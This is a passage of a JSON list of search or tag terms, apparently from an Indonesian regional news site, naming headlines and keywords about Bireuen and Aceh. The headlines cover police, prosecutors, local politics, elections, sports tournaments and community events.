Aceh"},{"term":"Kadisbudpar Aceh Siap Dukung ICAGRI 4"},{"term":"Kadisdikbud Bireuen Muhammad Al Muttaqin"},{"term":"Kadistanbun Bireuen Terpilih Pimpin PERTINA 2025-2029"},{"term":"Kafilah MTQ"},{"term":"Kajari Bireuen Damaikan Dua Perkara Penganiyaan"},{"term":"Kajari Bireuen Gelar Donor Darah"},{"term":"Kajari Bireuen Gelar Pemeriksaan Barang Bukti terdakwa Nyonya N"},{"term":"Kajari Bireuen Jadi Pengacara Gugatan Terhadap Pukesmas Kota Santri"},{"term":"Kajari Bireuen Kunjungi Desa Binaan"},{"term":"Kajari Bireuen Lantik Muntasar"},{"term":"Kajari Bireuen MOU Dengan BUMDESMA Peusangan Jaya LKD"},{"term":"Kajari Bireuen Selidiki Perkara dugaan Tindak Pidana Korupsi BPRS Kota Juang"},{"term":"Kajari Bireuen Tahan Mantan Keuchik"},{"term":"Kajari Bireuen Terima BB Tahap Dua Pencucian Uang Kasus Sabu-Sabu"},{"term":"Kajari Bireuen Tetapkan Dua Tersangka"},{"term":"Kajari Bireuen Upayakan Damaikan laporan Saling Lapor"},{"term":"Kajari MOU Dengan DPRK Bireuen Tentang Hukum Bidang Perdata dan tata Usaha Negara"},{"term":"Kajari MOU Dengan Pemkab Bireuen"},{"term":"Kajari dan BCA Syariah Bireuen Gelar Donor Darah"},{"term":"Kajati Aceh Longching Desa Binaan di kecamatan jangka"},{"term":"Kajian Millenial"},{"term":"Kajian di Kafe"},{"term":"Kakankemenag"},{"term":"Kakankemenag Aceh Utara Ajak Gelorakan Semangat Merdeka Belajar"},{"term":"Kakanwil"},{"term":"Kalemdiklat Polri Lantik 2176 Perwira Polri Lulusan SIP Angkatan Ke 52 Tahun 2023"},{"term":"Kalimantan"},{"term":"Kami Fokus Bergerak Di bidang Sosial"},{"term":"Kami siap Memajukan Induk Olahraga di Bireuen"},{"term":"Kami tidak keberatan menjalankan UU Nomor 3 Tahun 2024"},{"term":"Kamoe Peulimbang Meu Syehdara"},{"term":"Kampus Institut Agama Islam IAI Al-Aziziyah Samalanga Wisuda 542 Lulusan 2022"},{"term":"Kandidat"},{"term":"Kankemenag Bireuen"},{"term":"Kantor BapedanTerbakar"},{"term":"Kantor Bupati Bireuen"},{"term":"Kantor DPP PAS Diresmikan: Ketum Ahyar Kamil"},{"term":"Kantor Pup"},{"term":"Kapolda"},{"term":"Kapolda Aceh Musnahkan 11 Hektar Ladang Ganja di Aceh Besar"},{"term":"Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie"},{"term":"Kapolres Aceh Timur Pimpin Penandatangan Pakta Integritas Bebas Narkoba"},{"term":"Kapolres Berkunjung Ke Kantor Kejaksaan Negeri Bireuen"},{"term":"Kapolres Bireuen  Ajak Masyarakat Pasang Bendera Merah Putih"},{"term":"Kapolres Bireuen AKBP Jatmiko Disambut Tradisi Pedang Pora"},{"term":"Kapolres Bireuen Ajak Masyarakat Solid Ciptakan Pemilu Damai 2024"},{"term":"Kapolres Bireuen Antar Bantuan Untuk Pengungsi Desa Samuti Aman Gandapura"},{"term":"Kapolres Bireuen Antar Sembako bagi Warga Miskin dan Anak Yatim"},{"term":"Kapolres Bireuen Berikan Bimbingan Teknis Kepada 85 Anggota PPK"},{"term":"Kapolres Bireuen Gelar Anjang Sana dan Kunjungi Personil Sakit Menahun"},{"term":"Kapolres Bireuen Gelar Safari Subuh Berjama'ah di Mesjid Al - Amin"},{"term":"Kapolres Bireuen Pastikan Situasi Malam Tahun Baru Kondusif"},{"term":"Kapolres Bireuen Pimpin Serah terima Jabatan Kasat dan Kapolsek"},{"term":"Kapolres Bireuen Pimpin Sertijab Waka Polres"},{"term":"Kapolres Bireuen Pimpin Upacara Kenaikan Pangkat 36 Personil"},{"term":"Kapolres Bireuen Resmi Tutup Open Tournament Menembak Perbakin 2022"},{"term":"Kapolres Bireuen Salurkan Bantuan Beras Bagi Juru Parkir hingga Tukang Becak"},{"term":"Kapolres Bireuen Santuni Anak Yatim"},{"term":"Kapolres Bireuen Serahkan Hewan Qurban"},{"term":"Kapolres Bireuen Tausiah dan Makan Bersama Para Tahanan"},{"term":"Kapolres Bireuen Tinjau Peternakan Sapi Dikecamatan Juli"},{"term":"Kapolres Bireuen dan jajaran Turut berduka"},{"term":"Kapolri Tegaskan Siap Bersinergi dengan PSSI Babat Habis Mafia Bola"},{"term":"Kapolri sudah tegaskan untuk bentuk TGPF selanjutnya Serahkan Semuanya ke Mabes Polri"},{"term":"Kapolsek Peureulak Barat Ikut Gotong Jenazah Warganya"},{"term":"Karang Taruna Kabupaten Bireuen"},{"term":"Karang Taruna Kecamatan Makmur"},{"term":"Karang Taruna Simpang Mamplam Serahkan Dana untuk Palestina Melalui Rumah Zakat Aceh"},{"term":"Karawang"},{"term":"Kasat Lantas dan Dua Kapolsek"},{"term":"Kasat-Kusut Pemerintahan di Aceh"},{"term":"Kasatlantas Polres Bireuen Serahkan Sembako Kepada Warga"},{"term":"Kasi PD Pontren Kemenag Aceh Utara"},{"term":"Kasus Brigadir J"},{"term":"Kasus Pembunuhan"},{"term":"Kasus Pencabulan"},{"term":"Kasus Penganiayaan Wartawan di Pidie Jaya Berlanjut ke Pengadilan"},{"term":"Kaswaja Abdya Selenggarakan LKD Pertama."},{"term":"Ke 22 Tahun"},{"term":"Keadilan Tanah Reucong"},{"term":"Kebakaran Landa Kampung Kute Lintang"},{"term":"Kebun Kakau"},{"term":"Kebun Warga Hangus Terbakar"},{"term":"Kecam Penggusuran Lapak PKL Mon Geudong"},{"term":"Kecamatan Jangka Gelar Musrenbang Tahun 2023: Dailami"},{"term":"Kecamatan Peusangan Gelar Musrenbang Tahun 2023"},{"term":"Kegaduhan antara BPBD dan DPRK"},{"term":"Kejanggalan Baru Ditemukan"},{"term":"Kejari Bireuen Beri Bimbingan Hukum Untuk Para Keuchik"},{"term":"Kejari Bireuen MOU Dengan BPJS Kesehatan"},{"term":"Kejari Bireuen Munawal Hadi Hadiri Temu Ramah Dengan Kepala BNNP Aceh Di Meuligoe Bupati"},{"term":"Kejari Bireuen Musnahkan Barang Bukti Sitaan tindak pidana umum"},{"term":"Kejari Bireuen Sosialisasi Penerangan Hukum Untuk Kepala Desa"},{"term":"Kejari Bireuen Tetapkan Tiga Tersangka Kasus PT. BPRS Kota Juang"},{"term":"Kejari limpahkan berkas PNPN Jeunieb Ketipikor Banda aceh"},{"term":"Kejuaraan U-19 Di Tutup Ketua PSSI Bireuen"},{"term":"Keluarga Sangat Was-was"},{"term":"Kemanusiaan"},{"term":"Kemarau Panjang"},{"term":"Kembangkan Kasus Narkoba"},{"term":"Kemenag Aceh"},{"term":"Kemenag Aceh Utara Nilai Bersih"},{"term":"Kemenang Aceh Utara"},{"term":"Kemenang Bireuen"},{"term":"Kemendagri Tegaskan Pj Gubernur Aceh Bukan Perwira TNI Aktif"},{"term":"Kemeng Bireuen Gelar Capasity Building"},{"term":"Kemerdekaan"},{"term":"Kendalikan Inflasi"},{"term":"Kepala BNPB: Huntap Bisa Dibangun Lebih Besar Dari Desain Yang Ada"},{"term":"Kepala KUA Lhoksukon Pimpin Doa Pembukaan Acara Festival Edukasi Aceh Utara"},{"term":"Kepala MAN 2 Bireuen Lepas Keberangkatan Perkemahan Pramuka"},{"term":"Kepala Man 2 Bireuen Lantik dan Kukuhkan Pengurus OSIM Periode 2025-2026"},{"term":"Kepala Penerangan Kodam Iskandar Muda"},{"term":"Kepala SMPN 3 Jeumpa Mengenai Pembangunan"},{"term":"Kepemimpinan Berdasarkan Perspektif Al-Qur'an"},{"term":"Kerja Sama Indonesia - Korsel"},{"term":"Kerjasama Dengan Bapedda Aceh Utara"},{"term":"Kesampingkan Jabatan"},{"term":"Ketika Mimpi Bertemu Kenyataan"},{"term":"Ketua Apdesi bireuen minta presiden Prabowo  buka jalur resmi bantuan Internasional"},{"term":"Ketua DKA Mukhlis Takabeya Serahkan Piala Festival Kesenian Kepada Grub Rapa'i"},{"term":"Ketua DPRK Belum Sependapat Dengan PJ Bupati Bireuen"},{"term":"Ketua DPRK Bireuen Akan Perjuangkan Pogram Prioritas Peusangan Raya"},{"term":"Ketua DPRK Bireuen Bantah Rambah Hutan Peudada"},{"term":"Ketua DPRK Bireuen Buka MTQ Ke ll Gampong Ruseb Ara Jangka"},{"term":"Ketua DPRK Bireuen Hadiri Musrenbang Kecamatan jangka"},{"term":"Ketua DPRK Bireuen Rusyidi Muktar Serab Aspirasi Masyarakat 7 Kecamatan"},{"term":"Ketua DPRK Hadiri Penutupan Pekan Kebudayaan Bireuen I Dalam Rangka HUT ke-26"},{"term":"Ketua DPRK Minta Pj Bupati Bireuen Batalkan SE Pemberhentian Tenaga Honorer"},{"term":"Ketua DPRK Pecat dan adili Oknum yang bunuh warga bireuen di jakarta"},{"term":"Ketua DPW PPP Aceh DR Amir Idris"},{"term":"Ketua JASA Bireuen Ajak Generasi Muda hargai Perdamain"},{"term":"Ketua Jasa Bireuen"},{"term":"Ketua KNPI Aceh Utara Tanggapi Berita Desak DKPP Sidang Etik KIP Aceh Utara"},{"term":"Ketua KONI Buka Open Turnamen Galacticos Cup ll 2024"},{"term":"Ketua Komite I DPD RI"},{"term":"Ketua Komite I DPD RI Dukung Langkah Menteri ATR\/BPN Berantas Mafia Tanah"},{"term":"Ketua Komite I DPD RI Fachrul Razi Tampung Aspirasi Satpol PP Aceh Timur"},{"term":"Ketua Komite I DPD-RI Fachrul Razi"},{"term":"Ketua Komite I Fachrul Razi Minta Panglima TNI Pecat Pelaku Penganiayaan Warga Aceh di Jakarta"},{"term":"Ketua Komite I Fachrul Razi: Penjabat Kepala Daerah di Aceh Gagal Pimpin Daerah Jika Berhentikan Honorer"},{"term":"Ketua LSM LEKAAT : Pengerjaan Box culvert Dan Jalan Multiyer Diduga Asal Jadi"},{"term":"Ketua PBVSI Bireuen Amri Hasan Buka Open turnamen bola voli HUT Exco Coffee Cup l 2024"},{"term":"Ketua PBVSI Bireuen Pimpin Desa Cot Buket"},{"term":"Ketua PMI Bireuen Edi Saputra Apresiasi Aksi Donor Darah Rapi dan Asokaya"},{"term":"Ketua PMI Edi Saputra Dukung Langkah Strategis Pemerintah Bireuen"},{"term":"Ketua PMI Serahkan Piagam Penghargaan kepada Desa Bireuen Menasah Blang"},{"term":"Ketua PPP Serahkan Bantuan Bencana"},{"term":"Ketua Pembina PWRI Aceh Utara Merasa Prihatin Terkait Ribuan Balita Stunting Di Aceh Utara"},{"term":"Ketua Pembina Yayasan Jangan Coba-Coba Bermanuver"},{"term":"Ketua RHIP Aceh Utara"},{"term":"Ketua TP-PKK"},{"term":"Ketua Umum PSSB Bireuen Mustafa A Gelanggang Mohon Dukungan Pemerintah dan Masyarakat Umumnya"},{"term":"Ketua Yayasan Lantik Dr. Nazaruddin"},{"term":"Ketum PERBASI Aceh \"dr Pur"},{"term":"Ketum Sekber Wartawan Indonesia memberikan sambutan perpisahan"},{"term":"Keuchik Aceh Tamiang jadi saksi di MK"},{"term":"Keuchik Alie Kupi di Lengkap Kolam Renang Mewah"},{"term":"Keuchik Kaisar Desak APDESI Kepung BPN Bireuen"},{"term":"Keuchik Kecamatan Peudada Di Jamu Ilham Pangestu Di Jakarta"},{"term":"Keuchik Mauliadi Mintak Kepala Dinas Evaluasi Bawahannya"},{"term":"Keuchik Mauliadi Tinjaulah irigasi Paya gurugoh"},{"term":"Keuchik Odon Luruskan Isu Penahanan Bantuan: “Tidak Ada Kendala"},{"term":"Keuchik Pandak"},{"term":"Keuchik dan daerah"},{"term":"Khitanan Massal"},{"term":"Kini Hadir Eos Gallery Di Matangglumpang Dua Peusangan Bireuen"},{"term":"Klinik Pratama Adhyaksa Kejari Bireuen diresmi kajati Aceh"},{"term":"Koboi"},{"term":"Kodim"},{"term":"Kodim 0111\/Bireuen Gelar Turnamen Bola Volly Antar Koramil"},{"term":"Kodim 0111\/Bireuen Laksanakan Karya Bakti Dalam Rangka Antisipasi Bencana"},{"term":"Kodim 0111\/Bireuen Laksanakan Sholat Idul Adha 1443 H Di Lanjutkan Pemotongan Hewan Qurban"},{"term":"Kodim 0111\/Bireuen Melaksanakan Kegiatan Tanam Jagung Perdana Program I'M JAGONG"},{"term":"Kodim 0111\/Bireuen Raih Juara II Lomba Foto Babinsa Award Katagori Militer yang Diselenggarakan Kodam IM"},{"term":"Kodim 0111\/Bireuen Selenggarakan Turnamen Bola Volly Antar Sekolah Setingkat  SLTA Se-Kab. Bireuen"},{"term":"Kodim 0111\/Bireuen Terima Kunjungan Tim Pendataan Kekuatan Logistik Kodam IM"},{"term":"Kodim Bireuen"},{"term":"Kombatan GAM"},{"term":"Kominfo Medan"},{"term":"Komisi 3 DPR RI: Tangkap Provokator Pembakaran Balai Pengajian Milik Muhammadiyah di Bireuen Aceh"},{"term":"Komisi III DPRK Aceh Utara Menilai Para Pihak Lalai Perjuangkan Hak Masyarakat"},{"term":"Komisi IV DPR RI Dan  BPDPKS Gelar Sosialisasi Replanting Sawit Rakyat di Aceh Utara"},{"term":"Komisi IV DPR RI FGD dengan UGM Tentang RUU KSDAHE"},{"term":"Komisi lV DPRK Bireuen Tinjau Lokasi Banjir"},{"term":"Komisioner KPI Aceh Dorong Lembaga Penyiaran Perbanyak Isi Siaran Cegah Hoaks dan Money Politik"},{"term":"Komunitas Jumat Berkah Antar Sedekah Hamba Allah"},{"term":"Konflik Gajah  yang Disuarakan TA Khalid Akhirnya Berbuah Hasil"},{"term":"Konsisten Sudaryono Terus Fokus Bela Pedagang Pasar"},{"term":"Konsolidasi Partai Golkar Aceh Utara Sukses"},{"term":"Konsultasi Publik"},{"term":"Konvensional"},{"term":"Koordinator Presidium Aliansi Aktivis Kota : Mereka sudah kena Karma nya !!!"},{"term":"Koperasi Desa\/Kelurahan Merah Putih Kini Bisa Dapat Pinjaman Hingga Rp3 Miliar"},{"term":"Koperasi Merah Putih: Jalan Ekonomi Berkah dan Berkelanjutan di Bireuen"},{"term":"Koperasi Produsen Perkebunan"},{"term":"Korban Alm. Hasfiani"},{"term":"Korban Kebakaran di Cot Bada Baroh"},{"term":"Korupsi Dana Desa 500 Juta Lebih"},{"term":"Kota Banda Aceh Terpilih Sebagai Kota KTL"},{"term":"Kotaku"},{"term":"Kuala Pawoen jangka Diresmikan Ketua DPRK Bireuen"},{"term":"Kuasa Hukum Istri Oknum TNI yang lapor Polisi Selingkuh minta tidak berspekulasi"},{"term":"Kuatkan Sinergitas Sambut Hari Bhayangkara Ke 79"},{"term":"LBH"},{"term":"LGBT"},{"term":"LME Bireuen"},{"term":"LPDI"},{"term":"LPK Generasi Faqih Fiddin"},{"term":"LSM JARA"},{"term":"LSM JARA Desak Pemerintah dan DPR RI Hapus Pasal Ini Dalam RKUHP"},{"term":"Laga Akan dilanjutkan Minggu 08 Januari 2023"},{"term":"Laga Ujicoba"},{"term":"Lagi- lagi Polres Bireuen Behasil Ungkap Kasus Curanmor"},{"term":"Lambat Azan"},{"term":"Langkahan"},{"term":"Lantik Pj Bupati Bireuen: Gubernur Aceh Terus Mengawal Pengelola Dana Desa Dengan Baik"},{"term":"Laporan Keuangan Tahun 2024"},{"term":"Larangan Pejabat Buka Puasa Bersama Bertentangan Dengan Revolusi Menta"},{"term":"Laskar Batee Kureng Ke Semifinal"},{"term":"Layak Anak"},{"term":"Lazismu dan Pemuda Muhammadiyah Salurkan Bantuan Pangan untuk Warga Pidie"},{"term":"Lebaran"},{"term":"Lembaga Manajemen dan Edukasi"},{"term":"Lepas Sambut"},{"term":"Lepas Sambut Guru Penggerak"},{"term":"Lepas Sambut Kajari Bireuen"},{"term":"Letnan Kolonel Inf M. Ali Akbar"},{"term":"Libur Tak Berarti Diam: Kisah Ibu Wiwik   Menyambut Semester Baru"},{"term":"Lima Pembicara Kunci Isi Seminar Internasional ICATES 4 Teknik Pertanian USK"},{"term":"Listrik Sering Padam Di Aceh Utara"},{"term":"Logo Halal"},{"term":"Lokseumawe"},{"term":"Lopster Jadi Maknet Kuliner Para Kafilah MTQ Aceh di Simeulue"},{"term":"Luncurkan Bimwin Mandiri"},{"term":"M Julianda Arisa (Kabid Perguruan Tinggi Kemahasiwaan dan Pemuda (PTKP) Badko HMI Sumut )"},{"term":"M. Kes Terpilih Sebagai Ketua PDHI Cabang Aceh"},{"term":"M. Romli"},{"term":"M.A.P Isi Kuliah Umum Di Bireuen"},{"term":"M.I.P pimpin Upacara Mingguan"},{"term":"M.Psi"},{"term":"M.Si"},{"term":"M.Si."},{"term":"MA Bakar Semangat 117 Wisudawan Bazla Institut"},{"term":"MH Kepala Sub Bagian Pembinaan"},{"term":"MIN 50 Bireuen Juara 1 UKS Tingkat SD\/MI se-Kabupaten Bireuen"},{"term":"MIP sebagai Caleg DPR RI"},{"term":"MIXI Capter Aceh Wilayah Timur Buka Puasa Bersama Dan Santuni Puluhan Anak Yatim"},{"term":"MK Mulia Hotel"},{"term":"MK Tolak Perpanjangan Masa Jabatan Keuchik di Aceh"},{"term":"MOU Dengan PLN UP 3"},{"term":"MPC PP Banda Aceh Santuni Anak Yatim Di Kecamatan Meuraxa"},{"term":"MPP PAS Aceh Konsolidasi Bacaleg DPRK Dan DPRA PAS Bireuen"},{"term":"MPR-RI"},{"term":"MPU Aceh Utara"},{"term":"MSG Sadar Gizi Cegah Stunting di launching di kecamatan makmur"},{"term":"MSi"},{"term":"MTQ Ke 1 Cot Girek"},{"term":"MTQ Ke VII Gampong Keutapang"},{"term":"MTQ ke-36 Aceh"},{"term":"MTR"},{"term":"MTsN 6 Aceh Utara"},{"term":"MW KAHMI"},{"term":"Machsalmina"},{"term":"Madium"},{"term":"Magetang"},{"term":"Mahasiswa Bireuen Demo Di Gedung DPRK"},{"term":"Mahasiswa KKM"},{"term":"Mahasiswa KKM 10"},{"term":"Mahasiswa UIN Ar-Raniry Raih Penghargaan Sebagai Peserta Terbaik pada DIKLATPIMNAS III 2022 di Surabaya"},{"term":"Mahasiswa Ultimatum PJ Bupati Abdya Agar Utamakan SDM yang Unggul dan Berakhla"},{"term":"Mahendra di Titik Bingung Pulang atau Melangkah Lebih Jauh"},{"term":"Maju Sebagai Caleq Dapil 4 Bireuen: Berikut Profil Singkat Keuchik Dua Periode Samalanga"},{"term":"Maktab"},{"term":"Malasiya"},{"term":"Malaysia"},{"term":"Man 3 Bireuen Champions Turnamen Voli Tingkat Kankemenag Bireuen"},{"term":"Man 3 Kandas di Turnamen Bola Voli HUT Bireuen ke 26 Tahun"},{"term":"Mandagri"},{"term":"Mandeknya Sertifikat Tanah"},{"term":"Mantan Anggota DPRK Bireuen"},{"term":"Mantan Bupati Bireuen Mustafa A Glanggang Bergabung Ke Partai Sira"},{"term":"Mari Bersama Membangun Desa"},{"term":"Masalah Irigasi Paya Gurugoh Gandapura"},{"term":"Massrian Barbershop resmi dibuka di Kota Bireuen"},{"term":"Masuk 5 Besar"},{"term":"Masyarakat Aceh Tengah Gelar Aksi Bela Palestina"},{"term":"Masyarakat Aceh sudah Terbiasa dengan Kepemimpinan Perempuan"},{"term":"Masyarakat Desak Kejari Sabang Ungkap Dugaan Korupsi Gedung Pelatihan Ie Meule"},{"term":"Masyarakat Gampong Cot Aneuk Batee Datangi Kantor Camat"},{"term":"Masyarakat Gaungkan HRD Gubernur Aceh"},{"term":"Masyarakat Ketapang Dua Idi Timur Keluhkan Jalan Rusak Pasca Normalisasi"},{"term":"Masyarakat dan Wartawan Dibodohi"},{"term":"Masyarakat meminta Polda Aceh proses Oknum Preman di Perkim"},{"term":"Mata"},{"term":"Matang Glumpangdua"},{"term":"Matang Kumbag"},{"term":"Matang Swalayan Milik Edi Obama di Peusijuk Abon Arongan Samalanga"},{"term":"Matangglumpang Dua"},{"term":"Matematika"},{"term":"Maulidarrasul SAW"},{"term":"Medsos"},{"term":"Megawati"},{"term":"Melalui Bidang Paud dan Tk: Dinas P dan K Gelar Lomba Hari Anak Nasional 2022"},{"term":"Melalui Dinas Syariat Islam"},{"term":"Melalui PLT Sekda: Pemda Bireuen Tidak Ada Penimbunan Bantuan Bencana"},{"term":"Melalui Partai Aceh Dapil ll Bireuen"},{"term":"Membuat Gmail"},{"term":"Memeriahkan HUT Kemerdekaan RI Ke-77"},{"term":"Memeriahkan HUT Kemerdekaan RI Ke-77 SMA N 1 Kuta Blang Juara 1 Turnamen Voli Dandim Bireuen"},{"term":"Memperebutkan Piala PBVSI Bireuen"},{"term":"Menag"},{"term":"Menaker"},{"term":"Menang telak untuk kedua kalinya sebagai Keuchik Kubu"},{"term":"Menara Kembar"},{"term":"Mengenai Bimtek Untuk Kepala Desa"},{"term":"Menjadi Pemimpin Adalah Kesempatan untuk Menolong"},{"term":"Menjaga Warisan Leluhur"},{"term":"Menjamu Tgk. Asnawi"},{"term":"Menjelang Masa Berakhir Jabatan"},{"term":"Menko PMK Prof. Dr. Muhadjir Effendy"},{"term":"Menkopolhukam"},{"term":"Mentari Yang Kelam"},{"term":"Menteri Desa"},{"term":"Menteri Ketenagakerjaan"},{"term":"Mentri Desa"},{"term":"Mentri PU dan HRD Tinjau Sejumlah Jembatan di Bireuen"},{"term":"Mentri Sosial. Daerah. Aceh. karang Taruna"},{"term":"Menuju Diskusi Cendekia"},{"term":"Menyulap Rutinitas Jadi Hiburan"},{"term":"Menyuluh Dengan Kelembutan Adalah Sebuah Keharusan"},{"term":"Merawat Kopi Gayo"},{"term":"Merdeka"},{"term":"Meriah HUT RI ke 77"},{"term":"Meriahkan HBA Ke 62"},{"term":"Meriahkan HUT Partai ke 21 Tahun"},{"term":"Meriahkan Hut PT Bank Aceh Syariah Cabang Bireuen Ke 49 Tahun Gelar Donor Darah"},{"term":"Mesjid BAITUL IZZATI Tgk Di Rungkom Meureudu Diresmikan Bupati Pidie Jaya"},{"term":"Meubumoe Gelar Pelatihan Pengelolaan Sampah Plastik"},{"term":"Meurukon"},{"term":"Milad"},{"term":"Milad Ke - 5 Safari Shubuh TU Aceh Utara Diwarnai Zikir Bersama dan Santunan Anak Yatim"},{"term":"Minerba"},{"term":"Miss Hijab"},{"term":"Mizlan Nuzuly"},{"term":"MoU Helsinki"},{"term":"MoU Helsinki Sinergitas Membangun Aceh"},{"term":"Mobil Pengangkut Gas 3 Kg Terjun ke Jurang"},{"term":"Modus Bimtek Untuk Kuras Dana Desa: Di Pastikan Tiga Kecamatan Tidak Akan Ikut"},{"term":"Momentum Bulan Rajab"},{"term":"Motivasi"},{"term":"Muadi Buloh: PPPK Jadi Calon Keusyik"},{"term":"Mualem Gubernur Aceh Apresiasi Polres Bireuen Atas Penangkapan Tersangka Pembunuh Hasyimi"},{"term":"Mualem Ucap Selamat HUT Ke-77 RI"},{"term":"Mubes"},{"term":"Mubes IMKJ"},{"term":"Muda Sedang Aceh"},{"term":"Muda Seudang"},{"term":"Muda Seudang Bireuen"},{"term":"Mudahkan Calon Pequrban"},{"term":"Muhammad Achdan Tharis lulusan Prodi Hubungan Internasional"},{"term":"Muhammad Afdhal Rahmatillah"},{"term":"Muhammad Arif Melenggang Ke Gedung DPRK Bireuen"},{"term":"Muhammad Arif Serap Aspirasi Masyarakat Kuala"},{"term":"Muhammad Khalis"},{"term":"Muhammadiyah Kerjasama dengan MDMC Luncurkan 48 Hunian Darurat serta Sekolah Darurat di Bireuen"},{"term":"Muhibbah"},{"term":"Mukhlis Takabaya"},{"term":"Mukhlis Takabeya Santuni Anak Penderita Tumor Otak"},{"term":"Mukhtar Kadis DPMG PKB"},{"term":"Mukim Lhoksukon Barat"},{"term":"Muktamar"},{"term":"Muliana Pindah ke Sabang"},{"term":"Mulyadi"},{"term":"Munawal Hadi Lantik Abdi Fikri Kasi Intelijen Kajari Bireuen"},{"term":"Munawal Mintak Peran Kontrol Wartawan Untuk Pemberantasan Korupsi"},{"term":"Mungkin Ada Yang Belum Kenal: Berikut Nama-Nama Anggota KIP\/KPU Kabupaten Bireuen Beserta Jabatanya"},{"term":"Murhaban Penyuluh"},{"term":"Muscab PBVSI Akan Berlangsung 28 Juli 2023"},{"term":"Musibah Di Malasiya"},{"term":"Muskom DPK PPNI Juli Dua"},{"term":"Muslim DPRA SIRA"},{"term":"Muslim DPRA: PLN dan Pemerintah Aceh Jangan Lepas Tangan."},{"term":"Muslim DPRA: Pemerintah Aceh Harus Menjadi Ayah Bagi Tenaga Honorer"},{"term":"Muslim Hamidi"},{"term":"Muspika Kecamatan Tidak Sanggup menampung"},{"term":"Musrembang Kabupaten Bireuen"},{"term":"Musrembang Kecamatan"},{"term":"Musrembangdes"},{"term":"Musywil Pokjaluh Aceh"},{"term":"Mutasi"},{"term":"Mutu"},{"term":"Muzakkar Agani"},{"term":"Nama Baik Paspampres Tercoreng"},{"term":"Narkotika"},{"term":"NasDem Aceh Selatan Bantu Warga Tumor Mata"},{"term":"Nasabah Protes"},{"term":"Nasdem Deklarasi Anies Baswedan"},{"term":"Nasir Djamil Desak BNPT Perkuat FKPT untuk Pencegahan Terorisme di Daerah*"},{"term":"Nasir Djamil Gelar Lomba Menulis"},{"term":"Nasir Djamil Upayakan Kembali ke Aceh"},{"term":"Nasir Jamil"},{"term":"Nasonal"},{"term":"Nasrul Haidi"},{"term":"Nelayan Aceh Harap Pemerintah Manfaatkan PP 26\/2023 Tangani Kedangkalan Muara"},{"term":"Nga LB"},{"term":"Nobar G30S-PKI"},{"term":"Nova nahkodai Panjat Tebing Kabupaten Bireuen"},{"term":"Novel"},{"term":"Nurhayati Dapat Rumah Layak Huni Dari Dana Desa"},{"term":"Nusa Kambangan"},{"term":"Nyaman"},{"term":"Oknum Anggota Peutuha Peut Gampong  Karieng dilaporkan Ke Polisi"},{"term":"Ombudsman Aceh"},{"term":"Open Turnamen Glee Bruek Kecamatan Juli Berakhir"},{"term":"Open Turnamen Glee Bruek Resmi Dibuka Anggota DPRK Dari Partai Aceh"},{"term":"Open Turnamen Piala Wapres Persiraja Banda Aceh Bergulir"},{"term":"Open Turnamen Piala wapres Persiraja Akan Berlangsung di Bireuen"},{"term":"Operasi Pasar"},{"term":"Operasi Zebra Seulawah"},{"term":"Otsus Bidang Kesehatan"},{"term":"Owner Kami Siap Melayani"},{"term":"Oxford United Hajar Liga Indonesia All Star 6-3 di Laga Pembuka Piala Presiden 2025"},{"term":"PA Bireuen"},{"term":"PAC PP Kecamatan Ulee Kareng Kota Banda Aceh Sukses Laksanakan Musyawarah RPP"},{"term":"PAN RB"},{"term":"PAPDESI Aceh Tegaskan Revisi Pasal 39 UU Desa Berdasarkan Kajian Matang"},{"term":"PAS BIREUEN"},{"term":"PAUD IT Ar-Raudhah"},{"term":"PB Himabir Banda Aceh laksanakan Upgrading dan Raker"},{"term":"PB IPELMAJA: Pj Bupati Aceh Jaya harus mampu memahami kondisi identitas aceh jaya"},{"term":"PC IPNU Bireuen Desak Inspektorat Umumkan Hasil Audit RS Fauziah"},{"term":"PC RTA Aceh Utara"},{"term":"PD IPARI Aceh Utara Resmi Dikukuhkan"},{"term":"PDA Aceh Utara Lolos Verifikasi"},{"term":"PDGI Bireuen Peringati hari kesehatan gigi nasional (HKGN) Tahun 2022"},{"term":"PDGI Gelar Seminar sehari Kota Juang Dentistry dan Musyawarah Cabang"},{"term":"PDI-P Aceh"},{"term":"PGRI Kecamatan Jagong Jeget Gelar Jalan Sehat dan Senam"},{"term":"PHK"},{"term":"PII Aceh: Bos! Jangan Alergi sama Kritikan dan Demo"},{"term":"PIP"},{"term":"PJ Bupati Aulia sofyan Serahkan Remisi Kepada 267 Tahanan LP Bireuen"},{"term":"PJ Bupati Bireuen Ikut Menyaksikan Seleksi Calon Pemain PSSB"},{"term":"PJ Bupati Bireuen Kukuhkan 35 Paskibraka"},{"term":"PJ Bupati Bireuen Tidak Ter jadwal Untuk hadir Musrenbang"},{"term":"PJ Bupati Bireuen lepas Kontingen Pora Bireuen"},{"term":"PJ Bupati Bireuen ziarah ke Makam Pahlawan Nasional Kolonel (Purn) Husein Jusuf"},{"term":"PJ Bupati: Berkerjalah Dengan Jujur"},{"term":"PJ Gub Aceh Respon Laporan TA Khalid Terkait Penanganan Banjir Aceh Utara"},{"term":"PJ Gubernur"},{"term":"PJ Gubernur Aceh"},{"term":"PKA"},{"term":"PKA Aceh"},{"term":"PKB Dan HRD Pulangkan 21 Ambulance Gratis Untuk Warga Bireuen"},{"term":"PKB Subulusalam"},{"term":"PKM Mahasiswa"},{"term":"PKS Aceh Tenggara"},{"term":"PKS Bireuen Gelar Halal Bihalal"},{"term":"PKU"},{"term":"PKU MPU Aceh Utara"},{"term":"PLN Peduli"},{"term":"PMI Bireuen Gelar Buka Puasa Bersama Dengan Relawan"},{"term":"PMI Bireuen Gelar Buka Puasa Bersama Para Pengurus"},{"term":"PMI Bireuen Gelar Donor Darah"},{"term":"PMI Bireuen Serahkan Kursi Roda Untuk Warga"},{"term":"PMI GAYO LUES"},{"term":"PNL Sukses Laksanakan Expo Tahun 2022"},{"term":"POCG FC Cot Geurendong Juara"},{"term":"PORA XIV 2022"},{"term":"PORA XIV 2022 Pidie"},{"term":"PPHP"},{"term":"PPI Desak MA dan KY Usut Dugaan Rekayasa Gugatan di PN Tanjung Balai Asahan"},{"term":"PPK Gandapura Gelar Pleno Rekapitulasi Penghitungan Suara Pilkada 2024"},{"term":"PPK Kecamatan  Makmur Gelar Rapat Pleno Hasil Pilkada 2024"},{"term":"PPK Kecamatan Jeumpa Gelar Rapat Pleno Rekapitulasi Hasil Pilkada 2024"},{"term":"PPK Kecamatan Kutablang Gelar Pleno Rekapitulasi Penghitungan Suara Pilkada 2024"},{"term":"PPK Pandrah Gelar Rapat Pleno Rekapitulasi hasil Pilkada 2024 Berjalan Sukses"},{"term":"PPK Peusangan Gelar 